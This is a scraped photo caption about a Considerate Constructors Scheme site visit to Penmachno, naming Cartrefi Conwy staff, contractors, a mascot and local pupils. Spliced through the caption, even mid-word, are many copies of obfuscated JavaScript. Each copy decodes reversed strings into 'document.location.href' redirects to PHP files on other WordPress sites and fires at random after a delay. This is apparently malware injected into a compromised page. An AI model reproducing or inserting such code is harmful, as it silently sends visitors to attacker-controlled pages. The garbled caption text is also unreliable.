 Cartrefi Conwy  Considerate Construc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors Scheme, site visit $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Penmachno with ?Ivor Goodsite? mascot and Pupils from Ysgol Penmachno. Pictured are  Ysgol Penmachno pupils with (back L/R is Emyr Hughes, Cartrefi Conwy Neighbourhood Co-ordina$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor, Martin Jones from RL Davies, the Ifor Goodsite Mascot, Mike Edwards Site Manager  and Wayne Bannister, Improvements Contract Manager, Cartrefi Conwy.